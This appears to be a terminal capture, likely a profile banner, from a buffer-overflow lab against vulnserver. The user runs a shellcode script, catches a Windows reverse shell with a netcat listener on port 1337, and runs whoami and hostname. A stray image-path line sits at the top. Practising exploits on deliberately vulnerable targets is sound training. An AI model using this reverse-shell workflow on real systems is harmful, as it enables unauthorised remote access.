 1nj3ct10n@kali:~/Desktop/tools/scripts/BoF Scripts$ python bof_shellcode.py
1nj3ct10n@kali:~/Desktop/tools/scripts/BoF Scripts$ _
/\ I Am Offensive!
/vvvvvvvvvvvv \-------------------------------------,
`^^^^^^^^^^^^ /====================================="
\/ 1nj3ct10n
1nj3ct10n@kali:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [ ] 49765
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\dcell1\Downloads\vulnserver>whoami
whoami
dcell\dcell1
C:\Users\dcell1\Downloads\vulnserver>hostname
hostname
DCELL-1
C:\Users\dcell1\Downloads\vulnserver>_